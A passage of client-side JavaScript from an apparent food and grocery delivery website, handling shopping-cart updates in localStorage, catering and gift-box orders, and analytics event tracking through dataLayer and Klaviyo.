                if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                    //cartRemoveAjax(lstCart[i]);
                    saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                    lstCart.splice(i, 1);
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                } else {
                    $("#prod-loader").hide();
                    return false;
                }
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "mangos",
            section_type: "mangos",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            mainpid: productid,
            name: product_name,
            subscriptiontype: frequency,
            qty: 1,
            price: sell_price,
            baseTax: tax,
            tax: tax,
            calcprice: sell_price,
            total: sell_price,
            photo: photo,
            remarks: "",
            addOnQtys: 1,
            deliveryDate: datess,
            deliveryType: $("#hdnDeliveryType").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            seasoningKit: true,
        };
        lstCart.push(newProd);
        //lnk.dataset.i = (lstCart.length - 1);
        saveMoengageData("Add_To_Cart", "food", "Mangoes", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, sell_price, tax);
    }
    $("#prod-loader").hide();
    //saveCart(JSON.stringify(lstCart));   //mangos cart sync
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + productid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function saveMoengageData(event_name, cart_type, section_type, sid, sname, pid, productname, quantity, price, tax, photo) {
    setTimeout(function () {
        //alert(event_name);
        var net_price = (parseFloat(price) + parseFloat(tax)) * parseInt(quantity);
        //alert(event_name+' >> '+cart_type+' >> '+section_type+' >> '+sid+' >> '+sname+' >> '+pid+' >> '+productname+' >> '+quantity+' >> '+price+' >> '+tax+' >> '+net_price);
        if (event_name == "Add_To_Cart") {
            //  clevertap.event
            /*  clevertap.event.push(event_name, {
                  ProductCategory: section_type,
                  ProductStoreID: sid,
                  ProductStoreName: sname,
                  ProductID: pid,
                  ProductName: productname,
                  Currency: "USD",
                  Quantity: quantity,
                  Amount: net_price,
                  DeviceType: "WEB",
                  TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
              });*/

            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: net_price, // total value = price × quantity
                    items: [
                        {
                            item_id: pid,// your product ID
                            item_name: productname,// product name
                            item_brand: sname,// optional
                            item_category: section_type,// optional
                            price: net_price,
                            quantity: quantity
                        }
                    ]
                }
            });
            console.log(dataLayer);
            var url = '';
            if (section_type == 'Grocery') {
                var productsname = productname.split(' ').join('-');
                var prodName = productsname.toLowerCase();
                url = "https://www.dev.goquicklly.com/grocery-store/" + prodName + "/" + pid;
            }
            else {
                url = '';
            }
            event_name = 'Added to Cart';
            klaviyo.track(event_name, {
                AddedItemCategories: section_type,
                ProductStoreID: sid,
                ProductStoreName: sname,
                AddedItemProductID: pid,
                AddedItemProductName: productname,
                Currency: "USD",
                AddedItemQuantity: quantity,
                AddedItemPrice: net_price,
                CheckoutURL: "https://www.dev.goquicklly.com/checkout",
                AddedItemImageURL: photo,
                AddedItemURL: url,
                items: [{
                    ProductID: pid,
                    SKU: "",
                    ProductName: productname,
                    Quantity: quantity,
                    ItemPrice: net_price,
                    RowTotal: net_price,
                    ProductURL: url,
                    ImageURL: photo,
                    ProductCategories: [section_type]
                }],
                DeviceType: "WEB",
                TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
                $value: net_price
            });
            var cookie_zipcode = getCookie("postalcode").trim();
            var memberuid = document.getElementById("memberuid").value;
            console.log(cart_type + "cart_type");
            console.log(section_type + "section_type");
            var sectionname = "";
            if (cart_type == "grocery" || cart_type == "Grocery") {
                var sectionid = 1;
                var sectionname = "grocery";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "food" || section_type == "Food")) {
                var sectionname = "food";
                var sectionid = 3;
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "catering_nationwide" || section_type == "catering_nationwide")) {
                var sectionname = "catering_nationwide";
                var sectionid = 37;
            } else if ((cart_type == "food" || cart_type == "mealkit") && (section_type == "mealkit" || section_type == "Meal Kit")) {
                var sectionid = 7;
                var sectionname = "meal-kit";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "rotikaa-kit" || section_type == "Roti Kit")) {
                var sectionid = 12;
                var sectionname = "rotikaa-kit";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "organic-box" || section_type == "Organic Box")) {
                var sectionid = 10;
                var sectionname = "organic-box";
            } else if ((cart_type == "food" || cart_type == "Food") && (section_type == "sweetandsancks" || section_type == "Indian Sweets & Snacks")) {
                var sectionid = 17;
                var sectionname = "sweetandsancks";
            } else if (cart_type == "food" && (section_type == "almond-house" || section_type == "Almond House")) {
                var sectionid = 29;
                var sectionname = "almond-house";
            } else if (cart_type == "food" && (section_type == "baklava-premium-sweets" || section_type == "The Baklava Box")) {
                var sectionid = 30;
                var sectionname = "baklava-premium-sweets";
            } else if (cart_type == "food" && (section_type == "sweedesi" || section_type == "SweeDesi")) {
                var sectionid = 33;
                var sectionname = "sweedesi";
            } else if (cart_type == "food" && (section_type == "shaheen-sweets" || section_type == "Shaheen Sweets")) {
                var sectionid = 34;
                var sectionname = "shaheen-sweets";
            } else if (cart_type == "food" && (section_type == "sukhadia" || section_type == "Sukhadia Sweets")) {
                var sectionid = 40;
                var sectionname = "sukhadia";
            } else if (cart_type == "food" && (section_type == "mithaas" || section_type == "Mithaas")) {
                var sectionid = 21;
                var sectionname = "mithaas";
            } else if (cart_type == "food" && (section_type == "holidaygiftbox" || section_type == "Holiday Gift Box")) {
                var sectionid = 19;
                var sectionname = "holidaygiftbox";
            } else if (cart_type == "food" && (section_type == "tsalon" || section_type == "T Salon Tea & Coffee")) {
                var sectionid = 27;
                var sectionname = "tsalon";
            } else if (cart_type == "food" && (section_type == "chai-box" || section_type == "Chai Box")) {
                var sectionid = 31;
                var sectionname = "chai-box";
            } else if (cart_type == "food" && (section_type == "kimbalabox" || section_type == "Chai Tea & Coffee Kit")) {
                var sectionid = 15;
                var sectionname = "kimbalabox";
            } else if (cart_type == "food" && (section_type == "just" || section_type == "Just Indian Meals")) {
                var sectionid = 36;
                var sectionname = "just";
            } else if (cart_type == "food" && (section_type == "madhu-chocolate" || section_type == "Madhu Chocolates")) {
                var sectionid = 28;
                var sectionname = "madhu-chocolate";
            } else if (cart_type == "food" && (section_type == "moments" || section_type == "Moments")) {
                var sectionid = 24;
                var sectionname = "moments";
            } else if (cart_type == "food" && (section_type == "organic-box" || section_type == "Organic Grocery")) {
                var sectionid = 10;
                var sectionname = "organic-box";
            } else if (cart_type == "food" && (section_type == "Mangoes" || section_type == "mangoes")) {
                var sectionid = 20;
                var sectionname = "mangos";
            } else if (cart_type == "puja" && (section_type == "quicklly-puja" || section_type == "Shubh Puja")) {
                var sectionid = 26;
                var sectionname = "quicklly-puja";
            } else if (cart_type == "Subscription" && section_type == "aha") {
                var sectionid = 42;
                var sectionname = "aha";
            } else if (cart_type == "Subscription" && section_type == "zee5") {
                var sectionid = 35;
                var sectionname = "zee5";
            } else if (cart_type == "apparel" && (section_type == "very-much-indian" || section_type == "Very Much Indian")) {
                var sectionid = 32;
                var sectionname = "very-much-indian";
            }
            saveuseractivityonsite(memberuid, cookie_zipcode, sectionname, sectionid, "", "", pid, true, quantity);
        } else {
            /* clevertap.event.push(event_name, {
                 ProductCategory: section_type,
                 ProductStoreID: sid,
                 ProductStoreName: sname,
                 ProductID: pid,
                 ProductName: productname,
                 Currency: "USD",
                 Quantity: quantity,
                 Amount: net_price,
                 DeviceType: "WEB",
                 TimeRemoved: new Date(),
             });*/
            dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    items: [
                        {
                            item_id: pid,// your product ID
                            item_name: productname,// product name
                            item_brand: sname,// optional
                            item_category: section_type,// optional
                            price: net_price,
                            quantity: quantity
                        }
                    ]
                }
            });
            console.log(dataLayer);
            klaviyo.track(event_name, {
                ProductCategory: section_type,
                ProductStoreID: sid,
                ProductID: pid,
                ProductName: productname,
                Currency: "USD",
                Quantity: quantity,
                Amount: net_price,
                DeviceType: "WEB",
                TimeRemoved: new Date(),
                $value: net_price
            });
        }
    }, 3000);
}
function saveViewData(event_name, category, sid, sname, pid, productname, price,photo,urls) {
    setTimeout(function() {
    //alert(event_name);
   /* clevertap.event.push(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
    });*/
    klaviyo.track(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Photo:photo,
        ProductUrl:urls,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
        $value:parseFloat(price)
    });
    }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Product",productname
    );*/
}
function saveViewDataProductView(event_name, category, sid, sname, pid, productname, price, photo, url, mrp, categoryy) {
   /* clevertap.event.push(event_name, {
        ProductCategory: "grocery",
        ProductStoreID: sid,
        ProductStoreName: sname,
        ProductID: pid,
        ProductName: productname,
        Currency: "USD",
        Amount: parseFloat(price),
        DeviceType: "WEB",
        Photo: photo,
        TimeAdded: new Date(), // datetime value. Example value represents 31 January, 2017.
    });*/
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_id: pid,
                item_name: productname,
                price: price,
                item_category: category,
                item_category2: categoryy
            }]
        }
    });
    console.log(dataLayer);
     setTimeout(function() {
     klaviyo.track(event_name, {
        ProductName: productname,
        ProductID: pid,
        SKU:'',
        Categories:category,
        ImageURL: photo,
        URL: url,
        Brand: '',
        Price: price,
        CompareAtPrice: mrp,
        $value:price
    });
    console.log('triggerd viewed product');
     }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Product",productname
    );*/
}
function saveCategoryViewDataLandingPage(category, sid, sname,caturl) {
   
    //alert(category+' >> '+sid+' >> '+sname);
    /*clevertap.event.push("Category_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        DeviceType: "WEB",
    });*/
    setTimeout(function() {
    klaviyo.track("Category_View", {
        ProductCategory: category,
        ProductStoreName: '',
        ProductStoreID: '',
        CategoryUrl:'https://www.quicklly.com/'+caturl,
        DeviceType: "WEB",
    });
    console.log('triggered caterory view');
    }, 3000);
    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Category",category
    );*/
}

function saveCategoryViewData(category, sid, sname,storeurl,storeicon) {
    
    //alert(category+' >> '+sid+' >> '+sname);
    /*clevertap.event.push("Category_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        DeviceType: "WEB",
    });*/
    setTimeout(function() {
    klaviyo.track("Store_View", {
        ProductCategory: category,
        ProductStoreName: sname,
        ProductStoreID: sid,
        StoreUrl:"https://www.quicklly.com/"+storeurl,
        StoreIcon:"https://www.quicklly.com/seller/upload_images/store/thumb/"+storeicon,
        DeviceType: "WEB",
    });
    }, 3000);
    setTimeout(function () {
        if (category == 'Grocery') {
            (function () {
                const items = [];
                var mg = 0
                // Loop through each section/category (e.g., Fresh Produce, Grocery)
                document.querySelectorAll('.clsGrocerySubCat').forEach(categoryBlock => {
                    const categoryName = categoryBlock.querySelector('h3')?.innerText?.trim() || 'Unknown';

                    categoryBlock.querySelectorAll('.clsProd').forEach(prod => {
                        const anchor = prod.querySelector('a.productwthsalsTag');
                        const img = prod.querySelector('img.clsProdImg');
                        const titleElem = prod.querySelector('.clsTitle');
                        const priceElem = prod.querySelector('.clsPrice');
                        const addBtn = prod.querySelector('.clsProdAdd');

                        if (!addBtn) return; // skip if no Add button (incomplete product data)
                        mg++;
                        const item = {
                            item_name: addBtn.getAttribute('data-name') || titleElem?.innerText.trim() || '',
                            item_id: addBtn.getAttribute('data-pid') || '',
                            price: parseFloat(addBtn.getAttribute('data-price') || '0'),
                            item_brand: addBtn.getAttribute('data-sname') || '',
                            item_category: categoryName,
                            index: mg
                        };

                        items.push(item);
                    });
                });

                // Push to dataLayer (example)
                window.dataLayer.push({
                    event: 'view_item_list',
                    ecommerce: {
                        item_list_name: sname,
                        items: items
                    }
                });

                console.log(dataLayer); // Optional: for debug
            })();

        } else if (category == 'Food') {
          //  alert(category);
            (function () {
                const sections = document.querySelectorAll('.allwrapffpp');
                const items = [];
                var mr = 0;
                sections.forEach(section => {
                    const category = section.querySelector('.CatCntr')?.innerText.trim() || '';
                    const products = section.querySelectorAll('.clsFoodProd');

                    products.forEach(product => {
                        const item_name = product.querySelector('h3')?.innerText.trim() || '';
                        const item_id = product.querySelector('a.moredetails')?.getAttribute('data-pid') || '';
                        const price = parseFloat(product.querySelector('.clsPrice')?.innerText.replace('$', '') || '0');

                        if (item_id > 0) {
                            mr++;
                            items.push({
                                item_name,
                                item_id,
                                price,
                                item_category: category,
                                item_brand: sname,
                                index: mr

                            });
                        }
                    });
                });

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: "view_item_list",
                    ecommerce: {
                        item_list_name: sname,
                        items: items
                    }
                });

                console.log("dataLayer view_item_list pushed:", dataLayer); // Optional: for debugging
            })();
        } else {

            var items = [];
            var mg = 0;
            $(".clsFoodStoreCard.include-calculation").each(function (e) {
                var $this = $(this);
                var price = parseFloat($.trim($this.find("option:selected").data('cost')));
                var itemId = $.trim($this.data('pid')); // assuming you have data-pid on the card
                var itemName = $.trim($this.find('.title').text()); // change selector as needed

                mg++;
                // Build product item
                items.push({
                    item_id: itemId,
                    item_name: itemName,
                    item_brand: sname,
                    item_category: '',
                    price: price,
                    index: mg
                });
            });

            dataLayer.push({
                event: 'view_item_list',
                ecommerce: {
                    item_list_id: category,
                    item_list_name: sname,
                    items: items
                }
            });
            console.log(dataLayer);
        }
    }, 3000);

    /*	clevertap.event.push.add_user_attribute(
    "Last_Viewed_Category",category
    );*/
}




function checkoutStarted(){
  // alert('ok');
     setTimeout(function() {
    var lstcart = getAllCart();
    $.ajax({
            url: "started-checkout-data.php",
            data: { lstcart:lstcart },
            type: "POST",
            success: function (results) {
                
                 var  parsed_data  = JSON.parse(results);
                 //alert(parsed_data.data);
                let uniqueID= Math.floor(Math.random() * 1000000000);
 klaviyo.track("Started Checkout", {
     "$event_id": 'uniqueID'+uniqueID,
     "$value":parsed_data.totalOrder,
     "ItemNames": [parsed_data.prodName],
     "CheckoutURL": "https://www.quicklly.com/checkout",
     "Categories": [parsed_data.catName],
     "Items": parsed_data.data
   });
  window.location='/checkout'
            },
        });
      //  
     }, 3000);
  
}
function makePayment(){
    var dataLayeramout = $('.showtotalonnp').text();
    var tokendiscountcoupon = $("#tokendiscountcoupon").val();
    var cartdatalayer = getAllCart();
    var itemsv = cartdatalayer.map(p => {
        return {
            item_id: p.pid,
            item_name: p.name,
            item_brand: p.sname,
            item_category: p.section_type,
            price: parseFloat(p.price),
            quantity: parseInt(p.qty)
        };
    });
    dataLayer.push({
        event: 'add_shipping_info',
        ecommerce: {
            shipping_tier: 'Standard',
            currency: 'USD',
            value: parseFloat(dataLayeramout),
            coupon: tokendiscountcoupon,
            items: itemsv
        }
    });
    console.log(dataLayer);
    setTimeout(function() {
    var lstcart = getAllCart();
    $.ajax({
            url: "started-checkout-data.php",
            data: { lstcart:lstcart },
            type: "POST",
            success: function (results) {
                
                 var  parsed_data  = JSON.parse(results);
                 //alert(parsed_data.totalOrder);
                let uniqueID= Math.floor(Math.random() * 1000000000);

   klaviyo.track("Make Payment", {
     "$event_id": 'uniqueID'+uniqueID,
     "$value":parsed_data.totalOrder,
     "ItemNames": [parsed_data.prodName],
     "CheckoutURL": "https://www.quicklly.com/checkout",
     "Categories": [parsed_data.catName],
     "Items": parsed_data.data
   });
            },
        });
   
    }, 3000);
}
//---------- New Catering
function addToCart_NewCateringNationwide(lnk, pid) {
    removestorefromcart();
    var prod = $(lnk).parents(".catcontentwrapper");
    var pid = prod.data("pid");
    var name = prod.data("name");
    var photowide = prod.data("photowide");
    var frequency = prod.find(".tablinks.active").data("frequency");
    if (frequency == "Once") {
        frequency = "One Time";
    }
    var sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("ocost");
    var tax = prod.find(".selectorgaincboxmm").find("option:selected").data("otax");
    var mtax = prod.find(".selectorgaincboxmm").find("option:selected").data("mtax");
    var bitax = prod.find(".selectorgaincboxmm").find("option:selected").data("bitax");
    var wtax = prod.find(".selectorgaincboxmm").find("option:selected").data("wtax");
    var mrp_price = prod.find(".selectorgaincboxmm").find("option:selected").data("mrp");
    var weekly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("wcost");
    var biweekly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("bicost");
    var monthly_sell_price = prod.find(".selectorgaincboxmm").find("option:selected").data("mcost");
    if (frequency == "One Time") {
        sell_price = sell_price;
        mrp_price = mrp_price;
        tax = tax;
    }
    if (frequency == "Weekly") {
        sell_price = weekly_sell_price;
        mrp_price = mrp_price;
        tax = wtax;
    }
    if (frequency == "Bi Weekly") {
        sell_price = biweekly_sell_price;
        mrp_price = mrp_price;
        tax = bitax;
    }
    if (frequency == "Monthly") {
        sell_price = monthly_sell_price;
        mrp_price = mrp_price;
        tax = mtax;
    }
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    var lstAddOn = [];
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var addOnIDArr = "";
    tmp_remarks += prod.find(".selectorgaincboxmm").find("option:selected").data("remark") + ", ";
    add_on_sizeids += prod.find(".selectorgaincboxmm").find("option:selected").data("sizeid") + ",";
    addOnQtyArr += prod.data("pqty") + ",";
    addOnIDArr += prod.find(".selectorgaincboxmm").find("option:selected").data("parentid") + ",";
    var a = {
        pid: prod.data("pid"),
        name: prod.data("name"),
        qty: prod.data("pqty"),
        size: prod.find(".selectorgaincboxmm").find("option:selected").data("remark"),
        sizeid: prod.find(".selectorgaincboxmm").find("option:selected").data("sizeid"),
    };
    lstAddOn.push(a);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    var flgAdd = true;
    if (lstCart.length > 0) {
        var lstmAddOn = [];
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].pid == pid && lstCart[i].subscriptiontype == frequency && lstCart[i].add_on_sizeids == add_on_sizeids && lstCart[i].deliveryType == $("#hdnDeliveryType").val()) {
                lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].deliveryDate = $("#hdnDeliveryDate").val();
                if (screen.width < 1025) {
                    var basket = $(".mobilestickycart");
                } else {
                    var basket = $(".clsCart2");
                }
                var imgtodrag = $("#img_" + pid).eq(0);
                if (imgtodrag) {
                    var imgtoclone = imgtodrag
                        .clone()
                        .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                        .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                        .appendTo($("body"))
                        .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                    imgtoclone.animate({ width: 0, height: 0 }, function () {
                        $(this).detach();
                    });
                }
                window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                updateMiniCart();
                return false;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "catering_nationwide",
            section_type: "catering_nationwide",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: pid,
            name: name,
            subscriptiontype: frequency,
            qty: 1,
            price: sell_price,
            baseTax: tax,
            tax: tax,
            calcprice: sell_price,
            total: sell_price,
            photo: photowide,
            remarks: tmp_remarks,
            customize: tmp_remarks,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            add_on_sizeids: add_on_sizeids,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryType: $("#hdnDeliveryType").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            mealKit: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "catering_nationwide", $("#hdnStoreID").val(), $("#hdnStoreName").val(), pid, name, 1, sell_price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), pid, "addtocart");
        }
    }
    if (lstCart.length > 0) {
        var lstmAddOn = [];
        for (var i = 0; i < lstCart.length; i++) {
            // if (lstCart[i].pid == pid && lstCart[i].subscriptiontype==frequency && lstCart[i].add_on_sizeids == add_on_sizeids && lstCart[i].deliveryType==$('#hdnDeliveryType').val()) {
            //lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
            //lstCart[i].total = ((parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty))).toFixed(2);
            //lstCart[i].tax = ((parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty))).toFixed(2);
            lstCart[i].deliveryDate = $("#hdnDeliveryDate").val();
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
            window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
            updateMiniCart();
            // return false;
            //	}
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
//---------- End New Catering
// Moments cart
var chekMoment = true;
function check_moments_cart() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var m = 0;
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "moments" && m == 0) {
                //console.log('inside moments');
                if (confirm("You can place order for only one recipient at a time. Your current Moments cart will be discarded, if you proceed with the new order.")) {
                    //lstCart.splice(i, 1);
                    //window.localStorage.setItem('cart_food', JSON.stringify(lstCart));
                    //chekMoment = false;
                    remove_moments_cart();
                    chekMoment = true;
                    //updateMiniCart();
                } else {
                    chekMoment = false;
                    return false;
                }
                m++;
            } else {
                chekMoment = true;
            }
        }
    }
}
function remove_moments_cart() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "moments") {
                lstCart.splice(i, 1);
                window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                remove_moments_cart();
            }
        }
    }
    //else{
    updateMiniCart();
    //}
}
function addToCart_Moments() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setmprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setmprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    for (i = 0; i < selected.length; i++) {
        var pqty_html = "";
        var total = (parseFloat(selected[i].dataset.price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(selected[i].dataset.tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photowide,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: selected[i].dataset.price,
            baseTax: selected[i].dataset.tax,
            sid: selected[i].dataset.sid,
            sname: selected[i].dataset.sname,
            simg: selected[i].dataset.simg,
            smin: selected[i].dataset.smin,
            minorder: selected[i].dataset.minorder,
            deliverydate: selected[i].dataset.deliverydate,
            deliverytype: selected[i].dataset.deliverytype,
            tax: tax,
            total: total,
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        //if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "moments",
            section_type: "moments",
            sid: lstAddOn[i].sid,
            sname: lstAddOn[i].sname,
            simg: lstAddOn[i].simg,
            smin: lstAddOn[i].smin,
            minorder: lstAddOn[i].minorder,
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            deliveryType: lstAddOn[i].deliverytype,
            pid: lstAddOn[i].pid,
            name: lstAddOn[i].name,
            qty: lstAddOn[i].qty,
            price: lstAddOn[i].price,
            baseTax: lstAddOn[i].baseTax,
            tax: lstAddOn[i].tax,
            calcprice: lstAddOn[i].total,
            total: lstAddOn[i].total,
            photo: lstAddOn[i].photo,
            remarks: $("#hdnRecipentData").val(),
            customize: $("#hdnRecipentData").val(),
            addOns: "",
            addOnIDs: "",
            add_on_sizeids: "",
            addOnBaseQtys: "",
            addOnQtys: "",
            deliveryDate: lstAddOn[i].deliverydate,
            deliveryFromTime: "",
            deliveryToTime: "",
            recipentDetails: $("#hdnRecipentDetails").val(),
            OrgainicPro: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, lstAddOn[i].qty, lstAddOn[i].price, lstAddOn[i].tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), lstAddOn[i].pid, "addtocart");
        }
        //}
    }
    setCookie("momentadded", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    //updateMiniCart();
    resetPhpCart();
    window.localStorage.setItem("momentsuccess", "success");
    //window.location.href = '/checkout/';
    //window.location.href = window.location.href;
    window.location.href = "moments";
}
function saveSearhProduct(searchid, pid, action) {
    if (searchid > 0) {
        $.ajax({
            url: "ajax-searchupdate.php",
            data: { searchid: searchid, pid: pid, action: action },
            cache: false,
            success: function (data) {
                console.log("true");
            },
        });
    }
}
function restoreEventsQty() { }
// added by Puneet
function addToCart_mini(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == lnk.dataset.pid) {
                var tempQty = parseInt(lstCart[j].qty) + 1;
                if (tempQty > 20) {
